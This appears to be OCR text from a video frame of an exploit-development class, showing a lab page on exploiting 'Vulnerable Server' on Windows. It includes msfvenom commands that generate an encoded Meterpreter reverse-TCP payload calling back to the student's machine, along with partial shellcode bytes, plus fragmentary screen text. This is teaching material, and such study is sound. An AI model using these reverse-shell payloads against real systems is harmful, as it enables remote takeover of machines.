 Chrome File Edit View History Bookmarks Profiles Tab Window Help
samsclass.info: Sam Bowne Cl
Introduction to Exploit Develop
ED 308: Exploiting "Vulnerabl
samsclass.info/127/proj/ED308d.htm
Creating Exploit Code
On your Linux machine, in a Terminal window, execute this command.
ip a
Find your Linux machine's IP address and make a note of it.
On your Linux machine, in a Terminal window, execute the command below.
Replace the IP address with the IP address of your Linux machine.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.123.
root@kali:~/127/p9# msfvenom -p windows/meterpreter/reve
-b '\x00' -f python
No platform was selected, choosing Msf::Module::Platfor
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/sh
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
buf = ""
buf += "\xd9\xcf\xbd\xf9\x54\xf3\x15\xd9\x74\x24\xf4\x5a
buf += "\xc9\xb1\x4b\x83\xc2\x04\x31\x6a\x16\x03\x6a\x16
buf += "\x0c\xa8\x1b\x97\xee\x51\xdc\xf8\x67\xb4\xed\x38
This command makes an exploit that will connect from the Windows target back to the
The exploit is encoded to avoid null bytes. because '\x00' is a bad character.
QEMU (Deb10-Desktop-Student-1) - noVNC
Not Secure https://pc.samsclass.info/?console=kvm&novnc=1&vmid=203&vmname=Deb10-Desktop-Student-1&node=pve&resize=o
Applications
ED 308: Exploiting "Vuln...
Terminal - debian@debi...
13
ED 308: Exploiting "Vulnerable Server" on Windows (25 pts) - Mozilla Firefox
Terminal - debian@debian: ~/ED
File Edit View Terminal Tabs Help
debian@debian: ~/ED
debian@debian: ~/ED
LHOST=172.16.123.130 LPORT=443 -b '\x00' -f python^C
debian@debian:~/ED$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKN
OWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo
_fast state UP group default qlen 1000
link/ether a6:82:32:5a:71:45 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.12/24 brd 192.168.11.255 scope global dynami
c ens18
valid_lft 77105sec preferred_lft 77105sec
inet6 fe80::a482:32ff:fe5a:7145/64 scope link
valid_lft forever preferred_lft forever
debian@debian:~/ED$ msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.11.12 LPORT=443 -b '\x00' -f python
Sam Bowne
MediaPRC
CrypTool 2
New
Procmon64
x64dbg
Paused
Type here to search
1:38 PM
7/14/2022
4
ED 308
Exploiting on
Windows, Part 2
3 at 3:30
Characters: 55 · Words: 12